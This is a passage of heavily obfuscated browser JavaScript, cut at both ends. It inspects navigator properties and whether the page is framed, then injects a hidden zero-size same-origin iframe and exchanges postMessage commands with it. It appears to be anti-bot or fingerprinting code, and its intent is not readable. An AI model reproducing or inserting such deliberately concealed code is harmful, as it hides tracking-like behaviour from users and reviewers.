_0x25d2b5===_0x597c90;},'tYVWk':_0x5d24bd(0x50d),'QOfuC':function(_0x222e27,_0x421706){return _0x222e27(_0x421706);},'sAumj':function(_0x5c9765,_0x23436d){return _0x5c9765(_0x23436d);},'pjvHe':_0x5d24bd(0x21f),'JaVJL':_0x5d24bd(0x7ca),'xJuFJ':_0x5d24bd(0x709),'psUrP':_0x5d24bd(0x905),'LQjsa':_0x5d24bd(0x22d),'aMGVZ':_0x5d24bd(0x4ad),'SMkkq':_0x5d24bd(0x891),'LvJsx':_0x5d24bd(0x5dc),'tFhFq':_0x5d24bd(0x35b),'ccDMa':_0x5d24bd(0x63c),'ogSFp':_0x5d24bd(0x496),'mwMhu':_0x5d24bd(0x5d7),'lvdxK':_0x5d24bd(0x83c),'JiiPN':_0x5d24bd(0x65f),'ZHTCu':_0x5d24bd(0x69a),'jCuAg':_0x5d24bd(0x3cc),'vcxDh':_0x5d24bd(0x797),'DXzzw':_0x5d24bd(0x1f7),'GKoTq':_0x5d24bd(0x274),'DSumk':function(_0x4aea84,_0x30ed89){return _0x4aea84+_0x30ed89;},'KByCF':function(_0x2804f6,_0x53cb16){return _0x2804f6*_0x53cb16;},'GChbg':_0x5d24bd(0x3e9),'dIDYJ':function(_0x5aa4b5,_0x14a4d1){return _0x5aa4b5!==_0x14a4d1;},'noBJp':_0x5d24bd(0x3cb),'mYZRw':function(_0x4f369f){return _0x4f369f();},'qvSmF':_0x5d24bd(0x374),'LlYpy':_0x5d24bd(0x537),'nzLrw':function(_0x2b73f9,_0x308cff){return _0x2b73f9!==_0x308cff;},'YkEVI':_0x5d24bd(0x658),'aVwZp':_0x5d24bd(0x378),'qdkrF':function(_0xa8256a,_0x4ffcaf){return _0xa8256a!==_0x4ffcaf;},'VvGvD':function(_0x1a21c0,_0x13c5cd){return _0x1a21c0!==_0x13c5cd;},'rzeNU':_0x5d24bd(0x3a8),'yTJNK':_0x5d24bd(0x254),'FwsxP':_0x5d24bd(0x53c),'dEYpF':_0x5d24bd(0x875),'UoEfC':_0x5d24bd(0x89a),'uLUfb':_0x5d24bd(0x597),'PDLmu':_0x5d24bd(0x980),'vRfTp':_0x5d24bd(0x473),'JqNRn':_0x5d24bd(0x898),'SQDIT':_0x5d24bd(0x3aa),'DGmpQ':_0x5d24bd(0x881),'UBODH':_0x5d24bd(0x6b6),'uEKMi':_0x5d24bd(0x432),'BiWSs':function(_0x338876,_0x539630){return _0x338876===_0x539630;},'bXAuv':_0x5d24bd(0x3ee),'NtucT':function(_0x4ea3e9,_0x48fb4e){return _0x4ea3e9<_0x48fb4e;},'TXiEN':_0x5d24bd(0x516),'WnCnV':_0x5d24bd(0x4c1),'Spdil':_0x5d24bd(0x589),'vFPID':function(_0x333dd7,_0x501bb6,_0x34db05){return _0x333dd7(_0x501bb6,_0x34db05);},'iqeTL':function(_0xc31b5c,_0x4ea002){return _0xc31b5c!==_0x4ea002;},'TfNgT':_0x5d24bd(0x1dd),'pfzLx':_0x5d24bd(0x6d5),'JDlYY':_0x5d24bd(0x311),'GSoCd':_0x5d24bd(0x444),'MvLfa':_0x5d24bd(0x79c),'QFMZx':_0x5d24bd(0x8f2),'bfjFR':_0x5d24bd(0x39f),'oEGoM':_0x5d24bd(0x396),'GEeaS':_0x5d24bd(0x294),'hzKeY':_0x5d24bd(0x2a3),'EOSGI':function(_0x4df23c){return _0x4df23c();},'mKkzR':function(_0x2781b8,_0x5c09ad){return _0x2781b8<_0x5c09ad;},'lWmii':_0x5d24bd(0x43b),'mzHOZ':_0x5d24bd(0x1de),'LOtMW':function(_0x4a80bd,_0x3f5743){return _0x4a80bd!==_0x3f5743;},'jSOOX':_0x5d24bd(0x80f),'xziSD':function(_0xdbd8a1,_0x48e413){return _0xdbd8a1!==_0x48e413;},'BMiDG':_0x5d24bd(0x511),'sJoDP':_0x5d24bd(0x6bd),'hvzsB':function(_0x4b2328,_0x123836){return _0x4b2328(_0x123836);},'WRyff':function(_0x5ca071,_0x4ca2d4){return _0x5ca071===_0x4ca2d4;},'VTcGs':_0x5d24bd(0x216),'ZwDHV':_0x5d24bd(0x683),'lcMIs':_0x5d24bd(0x615),'Xkphu':function(_0x37edaf,_0x3c481a){return _0x37edaf===_0x3c481a;},'SJzxX':_0x5d24bd(0x5fd),'EAEDe':_0x5d24bd(0x7ce),'JzWlT':_0x5d24bd(0x2dd),'LRFTZ':function(_0x5e11a2,_0x28be0d){return _0x5e11a2 in _0x28be0d;},'IkAgS':_0x5d24bd(0x49b),'jZQrv':function(_0x71128a,_0x19baea){return _0x71128a!==_0x19baea;},'lmnfe':_0x5d24bd(0x5e3),'Kgdfe':function(_0x34744e,_0x4f3abf){return _0x34744e===_0x4f3abf;},'mpCJA':_0x5d24bd(0x663),'JDNbZ':_0x5d24bd(0x593),'BABcd':function(_0x33ef34,_0x297cbd){return _0x33ef34===_0x297cbd;},'ztZjP':_0x5d24bd(0x206),'wRKMh':_0x5d24bd(0x200),'OKuGL':function(_0x481476,_0x7554f2){return _0x481476===_0x7554f2;},'SxaaV':_0x5d24bd(0x28f),'AUAPI':function(_0x135b4f,_0xffd0a7){return _0x135b4f(_0xffd0a7);},'CLcUo':function(_0xf78fb9,_0x252caa){return _0xf78fb9<_0x252caa;},'YedSU':_0x5d24bd(0x2b8),'GVCNx':_0x5d24bd(0x3d2),'Ltmxy':function(_0x42d8b9,_0x271571){return _0x42d8b9==_0x271571;},'JrdXb':_0x5d24bd(0x5f7),'gcYYa':function(_0x596d44,_0x1448df){return _0x596d44===_0x1448df;},'yzmLg':_0x5d24bd(0x292),'IMiJj':function(_0x36755d,_0x168448){return _0x36755d/_0x168448;},'XMmct':function(_0x250bbc,_0x291b51){return _0x250bbc/_0x291b51;},'HUPFD':function(_0x42b742,_0x206119,_0x29a7cc){return _0x42b742(_0x206119,_0x29a7cc);},'PHmAF':function(_0x4dfcbf,_0x3ad74b){return _0x4dfcbf===_0x3ad74b;},'OxSVo':_0x5d24bd(0x8c9),'DqqTf':_0x5d24bd(0x553),'BwYou':_0x5d24bd(0x857),'PNvuI':_0x5d24bd(0x52b),'joZXy':_0x5d24bd(0x78b),'ZHWtf':_0x5d24bd(0x8ad),'nvPYD':_0x5d24bd(0x814),'iOUPv':_0x5d24bd(0x217),'OOmph':_0x5d24bd(0x395),'bGXRG':_0x5d24bd(0x498),'eqCAf':_0x5d24bd(0x439),'DPtmO':_0x5d24bd(0x72e),'siiBd':_0x5d24bd(0x79e),'pHuYL':function(_0x18227e,_0x215101){return _0x18227e*_0x215101;},'jyzUh':_0x5d24bd(0x7f5),'lEiSX':_0x5d24bd(0x4bd),'IXdNR':_0x5d24bd(0x520),'wGzow':_0x5d24bd(0x746),'KpToH':_0x5d24bd(0x50c),'WNlVl':function(_0x2a36dc,_0x396716){return _0x2a36dc===_0x396716;},'yczEg':_0x5d24bd(0x31a),'NIfbO':_0x5d24bd(0x633),'hTrMF':_0x5d24bd(0x25f),'pDPca':function(_0x4acfbd,_0x431e28){return _0x4acfbd===_0x431e28;},'pogrT':_0x5d24bd(0x6eb),'zWuUd':_0x5d24bd(0x934),'BjDem':function(_0x4ebfc2,_0x140fe9){return _0x4ebfc2<_0x140fe9;},'EIGAq':_0x5d24bd(0x445),'AnoqM':function(_0x47f671,_0x191f2a,_0x394248){return _0x47f671(_0x191f2a,_0x394248);},'nhMRy':function(_0x2a0ad5,_0x9db352){return _0x2a0ad5-_0x9db352;},'JKyBi':_0x5d24bd(0x529),'ulusU':_0x5d24bd(0x240),'FhdQn':_0x5d24bd(0x4ae),'qFKES':_0x5d24bd(0x35a),'wpNMA':function(_0x3ede6b,_0x2dd490,_0x33cee5){return _0x3ede6b(_0x2dd490,_0x33cee5);},'yiOSp':_0x5d24bd(0x3ad),'XQPud':_0x5d24bd(0x7e3),'NopoD':function(_0x51b24b,_0xf931f8){return _0x51b24b<_0xf931f8;},'bdJPj':function(_0x26ccd3,_0x544cea,_0xa3f856){return _0x26ccd3(_0x544cea,_0xa3f856);},'ZUChL':_0x5d24bd(0x5c1),'QzIfe':_0x5d24bd(0x888),'XZApj':function(_0x351c14,_0x3e5627){return _0x351c14!==_0x3e5627;},'SCkIy':_0x5d24bd(0x2f3),'scIXB':_0x5d24bd(0x67d),'xfwpM':function(_0x23c833,_0x21057b){return _0x23c833===_0x21057b;},'JAzGY':function(_0x1b58a3,_0x48abd8){return _0x1b58a3!==_0x48abd8;},'oUAQj':_0x5d24bd(0x5ce),'fLJzD':function(_0xca2e1c,_0x148c89){return _0xca2e1c===_0x148c89;},'yPdxH':_0x5d24bd(0x429),'fUxPs':_0x5d24bd(0x2fe),'xJtKw':function(_0x5f4638,_0x187f96){return _0x5f4638*_0x187f96;},'Tklcy':function(_0x28c5f9,_0x18cabd){return _0x28c5f9-_0x18cabd;},'qUMAv':function(_0x5b1cdf,_0x4b7137){return _0x5b1cdf!==_0x4b7137;},'jszdD':_0x5d24bd(0x599),'sFbbQ':_0x5d24bd(0x724),'lgxkI':_0x5d24bd(0x353),'Txrec':function(_0x57861b,_0x246a3f){return _0x57861b===_0x246a3f;},'wJYIP':_0x5d24bd(0x681),'AEKaq':_0x5d24bd(0x849),'VCSFN':_0x5d24bd(0x50e),'xFuUX':_0x5d24bd(0x1ea),'ZjWFq':_0x5d24bd(0x1e5),'VlYRv':_0x5d24bd(0x728),'rusot':_0x5d24bd(0x280),'tBbuQ':function(_0x3eb27f,_0x4eb0c3){return _0x3eb27f*_0x4eb0c3;},'uAXJT':function(_0x5acf22,_0x51bbe4){return _0x5acf22(_0x51bbe4);},'lQUTx':function(_0x3b5d25,_0x3d5e5f){return _0x3b5d25!==_0x3d5e5f;},'DvXFZ':_0x5d24bd(0x5f1),'vKEIQ':_0x5d24bd(0x296),'XlWrk':_0x5d24bd(0x6dd),'FMuQz':_0x5d24bd(0x218),'lAYGG':_0x5d24bd(0x8a1),'AwIJk':_0x5d24bd(0x697),'cDzLv':function(_0x4964d4,_0x396c2a){return _0x4964d4*_0x396c2a;},'qsFxE':_0x5d24bd(0x5d5),'vtCEq':function(_0x339f0b,_0x39e0b3){return _0x339f0b*_0x39e0b3;},'TCuin':function(_0x18c6c8,_0x1833bc){return _0x18c6c8===_0x1833bc;},'doZdZ':function(_0x1394a1,_0xdb9f9b){return _0x1394a1/_0xdb9f9b;},'GxBFw':_0x5d24bd(0x848),'JYlMq':_0x5d24bd(0x3a5),'HfCUO':_0x5d24bd(0x7be),'tSsyx':_0x5d24bd(0x7b5),'GOjYu':_0x5d24bd(0x72c),'sUrNo':_0x5d24bd(0x1df),'UBOUW':_0x5d24bd(0x481),'vzdnc':function(_0x1256a9,_0x2a9b18){return _0x1256a9===_0x2a9b18;},'YqhQc':function(_0x5321d0,_0x206a89){return _0x5321d0(_0x206a89);},'BuDqI':_0x5d24bd(0x82a),'wxqKJ':function(_0xa584fc,_0x41c96e){return _0xa584fc(_0x41c96e);},'KmPNH':function(_0x2b593c,_0x27190d){return _0x2b593c===_0x27190d;},'QNqpz':_0x5d24bd(0x6fb),'vCRmc':_0x5d24bd(0x337),'RSEul':function(_0x310f2c,_0x2e51ae){return _0x310f2c===_0x2e51ae;},'zxQrg':function(_0x168ce4,_0x38fcd6){return _0x168ce4(_0x38fcd6);},'UjqtP':function(_0x1049a0,_0x58af2c){return _0x1049a0!==_0x58af2c;},'gidmh':_0x5d24bd(0x360),'StLUQ':_0x5d24bd(0x7f9),'AdYvY':_0x5d24bd(0x282),'aiakZ':function(_0x2b4a50,_0x4d6694){return _0x2b4a50||_0x4d6694;},'CqraA':function(_0x83a0ee,_0x569a28){return _0x83a0ee(_0x569a28);},'OeGpn':function(_0x495f63,_0x47ca28){return _0x495f63===_0x47ca28;},'mzgVv':function(_0x440a63,_0x4e33f9){return _0x440a63===_0x4e33f9;},'hsofM':_0x5d24bd(0x1d5),'JmkJO':_0x5d24bd(0x72b),'kgyqZ':function(_0x2732b9,_0x258e93){return _0x2732b9===_0x258e93;},'YXyNc':function(_0x3fea01,_0x41343d){return _0x3fea01==_0x41343d;},'LlNKZ':function(_0x3ece17,_0x23ab81){return _0x3ece17*_0x23ab81;},'RuaQN':function(_0x54b37e,_0x505be5){return _0x54b37e*_0x505be5;},'NGpkV':function(_0x166598,_0x5f097e){return _0x166598*_0x5f097e;},'mqbBJ':function(_0x480171,_0x4e844c){return _0x480171*_0x4e844c;},'fGfsv':function(_0x547826,_0x6bd811){return _0x547826<_0x6bd811;},'jqFOp':function(_0x40b4f1,_0x368e7d){return _0x40b4f1!==_0x368e7d;},'BXbso':_0x5d24bd(0x73f),'cZpyD':_0x5d24bd(0x314),'lKXVC':function(_0x5a0a27,_0x5e3311){return _0x5a0a27===_0x5e3311;},'JfAKS':_0x5d24bd(0x561),'IczZU':_0x5d24bd(0x411),'BnVof':function(_0x42b5bc,_0x3a974d){return _0x42b5bc*_0x3a974d;},'YYKHJ':function(_0x33bc11,_0x4a1336){return _0x33bc11*_0x4a1336;},'xmgJD':function(_0x217c20,_0x7b303e){return _0x217c20===_0x7b303e;},'sGSdY':function(_0x4eef39,_0x101ee7){return _0x4eef39*_0x101ee7;},'tVRqp':function(_0x1d5f37,_0x140297){return _0x1d5f37*_0x140297;},'cuwwF':function(_0x4a926d,_0x36f71f){return _0x4a926d*_0x36f71f;},'AhVcV':function(_0x1c68d4,_0x203794){return _0x1c68d4*_0x203794;},'BedUF':function(_0x3257fa,_0x358a0b){return _0x3257fa===_0x358a0b;},'jorIQ':function(_0xc29b87,_0x396ff0){return _0xc29b87*_0x396ff0;},'UllGh':function(_0x58a32b,_0x57f412){return _0x58a32b*_0x57f412;},'VEfUI':function(_0x5c62fe,_0x55ca2c){return _0x5c62fe===_0x55ca2c;},'nHLie':function(_0x57899e,_0x48ed08){return _0x57899e*_0x48ed08;},'fnWFg':function(_0x37b13e,_0x26d14f){return _0x37b13e===_0x26d14f;},'BwJEO':function(_0x53c212,_0x1e2375){return _0x53c212===_0x1e2375;},'cdTeI':_0x5d24bd(0x97f),'emnjE':_0x5d24bd(0x912),'MekUt':_0x5d24bd(0x786),'Midgp':function(_0x230934,_0x581919){return _0x230934===_0x581919;},'gVjSE':_0x5d24bd(0x1ce),'wgqPa':function(_0x2ce475,_0x4bdb6e){return _0x2ce475(_0x4bdb6e);},'JKsqG':function(_0x5a8476,_0x3d3702){return _0x5a8476<=_0x3d3702;},'cjXZJ':function(_0x47f65f,_0x4169ec){return _0x47f65f(_0x4169ec);},'yWRMc':_0x5d24bd(0x7a2),'vIuoD':_0x5d24bd(0x342),'DsucH':_0x5d24bd(0x437),'qckYo':_0x5d24bd(0x2b1),'BMIXi':_0x5d24bd(0x6aa),'ZKmuj':_0x5d24bd(0x29b),'tcHyg':_0x5d24bd(0x665),'FvmEm':_0x5d24bd(0x2d8),'nqcnU':_0x5d24bd(0x2bd),'luaGZ':_0x5d24bd(0x579),'PzYBd':_0x5d24bd(0x648),'eGGej':_0x5d24bd(0x3cd),'TMxJv':function(_0x353d3e,_0x2e0b74){return _0x353d3e===_0x2e0b74;},'mCYQX':_0x5d24bd(0x6f4),'mvgDa':function(_0x13cff9,_0x44f493){return _0x13cff9===_0x44f493;},'scjvV':function(_0x6bedaf,_0x5963d9){return _0x6bedaf===_0x5963d9;},'XDDjH':function(_0x2b8315,_0x55e305){return _0x2b8315*_0x55e305;},'GyQic':function(_0x224cf2,_0x48f023){return _0x224cf2*_0x48f023;},'OwLOW':function(_0x4a52dd,_0x1f8a3e){return _0x4a52dd*_0x1f8a3e;},'eTMgF':function(_0x4afee5,_0x147437){return _0x4afee5===_0x147437;},'zfOwJ':function(_0x75ac94,_0x5c420e){return _0x75ac94(_0x5c420e);},'SsqMP':_0x5d24bd(0x628),'rckGV':function(_0x2d83bc,_0x452f3c){return _0x2d83bc===_0x452f3c;},'gzvIh':function(_0x1e2aee,_0x6ac995){return _0x1e2aee===_0x6ac995;},'jxfTY':function(_0x1c271b,_0x3514b){return _0x1c271b(_0x3514b);},'MGvAg':_0x5d24bd(0x7d6),'gUPVS':_0x5d24bd(0x3ce),'cNbHE':_0x5d24bd(0x893),'nLRWH':_0x5d24bd(0x4a4),'OWtLg':_0x5d24bd(0x269),'JCVtf':_0x5d24bd(0x91a),'GeYcI':_0x5d24bd(0x364),'dUzQu':function(_0x3bd094,_0x11ed43){return _0x3bd094===_0x11ed43;},'MmlwW':_0x5d24bd(0x666),'JflRS':function(_0x2ff087,_0x15e920){return _0x2ff087(_0x15e920);},'eNXye':function(_0x4bf930,_0x32ecc8){return _0x4bf930*_0x32ecc8;},'tgtkh':function(_0x23aa2e,_0x279e35){return _0x23aa2e*_0x279e35;},'aHKvw':function(_0x42f5b0,_0x5559a4){return _0x42f5b0*_0x5559a4;},'ZVQVH':function(_0x49f3d1,_0x4f0304){return _0x49f3d1(_0x4f0304);},'BqugY':_0x5d24bd(0x7de),'IDoLZ':function(_0x324ae4,_0x381737){return _0x324ae4===_0x381737;},'RcIMp':_0x5d24bd(0x22f),'BaloS':_0x5d24bd(0x904),'oxFmu':function(_0x3d9431,_0x533917){return _0x3d9431<_0x533917;},'sCmOx':function(_0x59cf69,_0x4d9d38){return _0x59cf69<_0x4d9d38;},'TwyQk':function(_0x272ee3,_0x41d956){return _0x272ee3|_0x41d956;},'eGaXv':function(_0x474679,_0xbdc02b){return _0x474679&_0xbdc02b;},'IHCrt':function(_0x3c0697,_0x4f28b7){return _0x3c0697>>_0x4f28b7;},'vhDfz':function(_0x183d21,_0x2ff9aa){return _0x183d21+_0x2ff9aa;},'GkENS':function(_0x196e0f,_0x1129ff){return _0x196e0f<<_0x1129ff;},'SyVVJ':function(_0x72f17d,_0x14b6bd){return _0x72f17d+_0x14b6bd;},'abIvN':function(_0x162ab4,_0x4e8b12){return _0x162ab4>>_0x4e8b12;},'cwrNS':function(_0x2b83c0,_0x30f5b6){return _0x2b83c0+_0x30f5b6;},'LWdfh':function(_0x17345b,_0x2d162c){return _0x17345b&_0x2d162c;},'UxmNE':function(_0x12b050,_0xe16345){return _0x12b050+_0xe16345;},'pJjWH':function(_0x5163ef,_0x10cc32){return _0x5163ef===_0x10cc32;},'cJcwX':function(_0x7faf40,_0x41b452){return _0x7faf40%_0x41b452;},'spIyo':function(_0x4dcd95,_0x1ebb45){return _0x4dcd95-_0x1ebb45;},'qZfhV':function(_0x27a674,_0x574e49){return _0x27a674===_0x574e49;},'vefgq':function(_0x41cf99,_0x5876cb){return _0x41cf99+_0x5876cb;},'WGkuA':function(_0x4ca2fe,_0x3d9850){return _0x4ca2fe-_0x3d9850;},'cnpoY':function(_0x4565b6,_0x5f5bcd){return _0x4565b6<_0x5f5bcd;},'KilHv':function(_0xdeb11b,_0x843701){return _0xdeb11b-_0x843701;},'dfMuI':function(_0x2c301e,_0x16fcb9){return _0x2c301e-_0x16fcb9;},'gTIxL':_0x5d24bd(0x6ae),'HvGTP':function(_0x483165,_0x31f2d0){return _0x483165|_0x31f2d0;},'RxYGN':function(_0x2f7620,_0x5ca224){return _0x2f7620<<_0x5ca224;},'irCzP':function(_0x405339,_0x47a1ea){return _0x405339>>_0x47a1ea;},'KOveL':function(_0x3dff6a,_0x4ff870){return _0x3dff6a<<_0x4ff870;},'KzsDM':function(_0x1d1e05,_0x5cc675){return _0x1d1e05&_0x5cc675;},'LzXuX':function(_0x377e80,_0x32516f){return _0x377e80+_0x32516f;},'wgbHc':function(_0x5399a7,_0x1a681d){return _0x5399a7+_0x1a681d;},'clyWp':function(_0x5646a8,_0xa95eb6){return _0x5646a8(_0xa95eb6);},'Zotgi':function(_0x14510f,_0x3d755c){return _0x14510f===_0x3d755c;},'nVehF':function(_0x3957b0,_0x4db469){return _0x3957b0<_0x4db469;},'zwxfv':_0x5d24bd(0x54e),'KJxjw':_0x5d24bd(0x497),'xFIYa':function(_0x6fe5a3,_0x477ad7){return _0x6fe5a3(_0x477ad7);},'PDpqU':_0x5d24bd(0x696),'ZHuql':_0x5d24bd(0x4d3),'LhCoX':_0x5d24bd(0x2fd),'DsVOs':function(_0x3f5392,_0x59d993){return _0x3f5392(_0x59d993);},'QgmMf':function(_0x3c3785){return _0x3c3785();},'XEYVa':function(_0x1cd398){return _0x1cd398();},'wNtMV':function(_0x168629){return _0x168629();},'GpnrR':function(_0x17b0d6){return _0x17b0d6();},'CDsJM':function(_0x48e35e){return _0x48e35e();},'OVGES':function(_0x4bf231){return _0x4bf231();},'Eqxaf':function(_0x24a27d){return _0x24a27d();},'yKZST':function(_0x17ad6d){return _0x17ad6d();},'HKluA':function(_0x1c1aa8){return _0x1c1aa8();},'oWnay':function(_0x2e5e39){return _0x2e5e39();},'oRwmG':function(_0xe3d542){return _0xe3d542();},'QNLbo':function(_0x16b554){return _0x16b554();},'Peczi':function(_0x38f296){return _0x38f296();},'Dwvrf':function(_0x1ecf05){return _0x1ecf05();},'IrXAe':function(_0x32f7a4){return _0x32f7a4();},'efSyz':function(_0x4dda08){return _0x4dda08();},'WcPEt':function(_0x363f4d){return _0x363f4d();},'TokaW':function(_0x1fedd3){return _0x1fedd3();},'CNNxp':function(_0x33d601){return _0x33d601();},'AIVhp':function(_0x2f9700){return _0x2f9700();},'tvdCZ':function(_0x526c33){return _0x526c33();},'WJOOb':function(_0x2a2151){return _0x2a2151();},'giWmR':function(_0x325aa2){return _0x325aa2();},'hmkFu':function(_0xda88f6,_0x402ef9,_0x1d7fd6,_0x282af3){return _0xda88f6(_0x402ef9,_0x1d7fd6,_0x282af3);},'MCYfD':_0x5d24bd(0x851),'eWvmG':_0x5d24bd(0x510),'jFPjC':_0x5d24bd(0x34c),'TihbD':_0x5d24bd(0x6a9),'dtZeM':_0x5d24bd(0x22a),'aPrrl':function(_0x47e050,_0xf6d1b0,_0x271e38){return _0x47e050(_0xf6d1b0,_0x271e38);},'iepfk':_0x5d24bd(0x661),'pMGyM':_0x5d24bd(0x960),'RHQBo':function(_0x4d79a8,_0x23ce33){return _0x4d79a8(_0x23ce33);},'ieLwi':_0x5d24bd(0x6b4),'nWMFS':_0x5d24bd(0x83b),'dcRGA':function(_0x58463c,_0x260a3c,_0x5502a5){return _0x58463c(_0x260a3c,_0x5502a5);},'JRpMs':_0x5d24bd(0x51d),'snKQg':_0x5d24bd(0x5a6),'QUpxD':_0x5d24bd(0x31c),'jGRbk':_0x5d24bd(0x79b),'iltYW':function(_0x26f985){return _0x26f985();},'UaKTi':function(_0x4e8335,_0x30cf1e){return _0x4e8335(_0x30cf1e);},'csHCx':_0x5d24bd(0x6ac),'JozdT':_0x5d24bd(0x7ad),'ySJNU':function(_0x3c0046,_0x1e057a,_0x375301){return _0x3c0046(_0x1e057a,_0x375301);},'HPWOk':function(_0x36e008,_0x243b1e){return _0x36e008(_0x243b1e);},'IQpEB':_0x5d24bd(0x8cf),'IEtWu':_0x5d24bd(0x7a5),'zYzFi':function(_0x239dbf,_0x2b5b96,_0x165c45){return _0x239dbf(_0x2b5b96,_0x165c45);},'QqCgw':_0x5d24bd(0x2db),'YRokv':_0x5d24bd(0x51b),'wgjux':_0x5d24bd(0x4fb),'omxOS':_0x5d24bd(0x5b8),'sahZY':_0x5d24bd(0x590),'aELWV':_0x5d24bd(0x530),'iKfkx':function(_0x3fff45,_0x50e071){return _0x3fff45!==_0x50e071;},'dFZpk':_0x5d24bd(0x80b),'nRFKp':_0x5d24bd(0x2ea),'HUjdL':function(_0x372dec,_0x2696ad){return _0x372dec===_0x2696ad;},'hAAcp':_0x5d24bd(0x69b),'rNIfK':_0x5d24bd(0x465),'yHyVo':function(_0x59767b,_0x46f946){return _0x59767b(_0x46f946);},'oHBTN':function(_0x5c3cb3,_0x32c873,_0x353d5f){return _0x5c3cb3(_0x32c873,_0x353d5f);}};let _0x1bfe0b=![],_0x36a8af=[_0x5b08a3[_0x5d24bd(0x488)],_0x5b08a3[_0x5d24bd(0x41b)]][_0x5d24bd(0x542)](_0x5b08a3[_0x5d24bd(0x625)]),_0x577489=document[_0x5d24bd(0x81b)](_0x5b08a3[_0x5d24bd(0x8bf)])[0x0][_0x5d24bd(0x97d)][_0x5d24bd(0x789)],_0xdf038d;if(!_0x5b08a3[_0x5d24bd(0x5dd)](_0x29e936)){if(_0x5b08a3[_0x5d24bd(0x614)](_0x5b08a3[_0x5d24bd(0x815)],_0x5b08a3[_0x5d24bd(0x815)])){let _0x2f581b=[];for(let _0x40c310=0x0,_0x43bffc=_0x13d9d0[_0x5d24bd(0x967)];_0x5b08a3[_0x5d24bd(0x441)](_0x40c310,_0x43bffc);_0x40c310++){let _0x4b9ecf=_0x5b08a3[_0x5d24bd(0x804)](_0x2143b8);_0x4b9ecf[_0x5d24bd(0x26a)][_0x5d24bd(0x95e)]=_0x23095b[_0x40c310],_0x3c18e6[_0x5d24bd(0x791)](_0x4b9ecf),_0x2f581b[_0x5d24bd(0x20b)](_0x4b9ecf);}return _0x2f581b;}else return;}if(Object[_0x5d24bd(0x32c)](navigator)[0x0]){if(_0x5b08a3[_0x5d24bd(0x7ef)](_0x5b08a3[_0x5d24bd(0x714)],_0x5b08a3[_0x5d24bd(0x47f)]))return;else{_0xb4d32b=_0x5b08a3[_0x5d24bd(0x884)](_0x3fe5c2[_0x21d9ab][_0x5d24bd(0x500)],_0x258880[_0x2f67c0[_0x2a88cd]])||_0x5b08a3[_0x5d24bd(0x884)](_0x43a6a5[_0x1b3f8b][_0x5d24bd(0x855)],_0x3004c9[_0x353eaf[_0x327455]]);if(_0xd8e854)return _0x4bb3b1;}}if(_0x5b08a3[_0x5d24bd(0x5d9)](window[_0x5d24bd(0x7a9)],window[_0x5d24bd(0x97f)])){if(_0x5b08a3[_0x5d24bd(0x7bd)](_0x5b08a3[_0x5d24bd(0x407)],_0x5b08a3[_0x5d24bd(0x407)]))_0x2c4dd6[_0x5d24bd(0x3bb)][_0x293bac]=_0x38dae3[_0x5d24bd(0x919)](_0x429c8c[_0x369be7]);else{document[_0x5d24bd(0x538)](_0x5b08a3[_0x5d24bd(0x5c6)],_0x1b8253=>{const _0x57ed79=_0x5d24bd,_0x2b9011={'nCfgb':function(_0x9098c7,_0x57e853){const _0x1d409b=_0x46d9;return _0x5b08a3[_0x1d409b(0x4b6)](_0x9098c7,_0x57e853);},'DyoiJ':_0x5b08a3[_0x57ed79(0x534)],'AJLoi':_0x5b08a3[_0x57ed79(0x389)],'chrFv':_0x5b08a3[_0x57ed79(0x846)],'cJLDp':function(_0x2dd721,_0x2fd0a4){const _0x5c7f0e=_0x57ed79;return _0x5b08a3[_0x5c7f0e(0x492)](_0x2dd721,_0x2fd0a4);},'tgjJO':_0x5b08a3[_0x57ed79(0x5b2)],'HgocQ':_0x5b08a3[_0x57ed79(0x781)],'kBTCV':_0x5b08a3[_0x57ed79(0x46c)]};if(_0x5b08a3[_0x57ed79(0x348)](_0x5b08a3[_0x57ed79(0x30e)],_0x5b08a3[_0x57ed79(0x97c)])){_0x1ba235=_0x2b9011[_0x57ed79(0x506)](_0x2bc5f4,_0x2b9011[_0x57ed79(0x4c6)])[_0x57ed79(0x2b7)](),_0x40a7a3[_0x57ed79(0x8b3)]=_0x2b9011[_0x57ed79(0x93f)],_0x35a38e[_0x57ed79(0x3d4)]=_0x2b9011[_0x57ed79(0x67f)],_0x5b1a60[_0x57ed79(0x622)](_0x571da3,0x2,0x1e);let _0xaf2b7d=_0x10685d[_0x57ed79(0x7da)]();}else{let _0x171944=document[_0x57ed79(0x725)](_0x5b08a3[_0x57ed79(0x405)]);_0x171944[_0x57ed79(0x44a)]=location[_0x57ed79(0x975)]+_0x57ed79(0x61c)+_0x577489,_0x171944[_0x57ed79(0x3c5)]=0x0,_0x171944[_0x57ed79(0x864)]=0x0,_0x171944[_0x57ed79(0x26a)]=_0x5b08a3[_0x57ed79(0x8f5)],document[_0x57ed79(0x294)][_0x57ed79(0x791)](_0x171944),window[_0x57ed79(0x538)](_0x5b08a3[_0x57ed79(0x57d)],function(_0xc3d67a){const _0x1b35d7=_0x57ed79;if(_0x5b08a3[_0x1b35d7(0x884)](_0x5b08a3[_0x1b35d7(0x6e5)],_0x5b08a3[_0x1b35d7(0x7e7)])){let _0x3d68a6=_0xc3d67a[_0x1b35d7(0x22a)];if(_0x5b08a3[_0x1b35d7(0x348)](_0xc3d67a[_0x1b35d7(0x213)],location[_0x1b35d7(0x975)]+_0x1b35d7(0x6a8))){if(_0x5b08a3[_0x1b35d7(0x884)](_0x5b08a3[_0x1b35d7(0x291)],_0x5b08a3[_0x1b35d7(0x291)]))_0x36b5ab[_0x1b35d7(0x91e)]=_0x2b9011[_0x1b35d7(0x6fe)](_0x58495b,_0x2b9011[_0x1b35d7(0x20d)])?_0x2b9011[_0x1b35d7(0x3b8)]:_0x2b9011[_0x1b35d7(0x955)];else switch(_0x3d68a6[_0x1b35d7(0x321)]){case _0x5b08a3[_0x1b35d7(0x2ab)]:_0x171944[_0x1b35d7(0x2c0)][_0x1b35d7(0x7e2)]({'cmd':_0x5b08a3[_0x1b35d7(0x3f3)],'window':_0x5b08a3[_0x1b35d7(0x804)](_0x28126d)},location[_0x1b35d7(0x975)]+_0x1b35d7(0x6a8));break;}}}else return'error: '+_0x36a3cb;});}});return;}}function _0x16545e(){const _0x558595=_0x5d24bd,_0x4711f2={'JxTgN':function(_0x1847e1,_0x4f064b){const _0x7593d5=_0x46d9;return _0x5b08a3[_0x7593d5(0x7bf)](_0x1847e1,_0x4f064b);},'OWAgl':_0x5b08a3[_0x558595(0x817)],'TBaNU':_0x5b08a3[_0x558595(0x781)],'mXCvK':_0x5b08a3[_0x558595(0x46c)]};if(_0x5b08a3[_0x558595(0x29e)](_0x5b08a3[_0x558595(0x2da)],_0x5b08a3[_0x558595(0x430)])){let 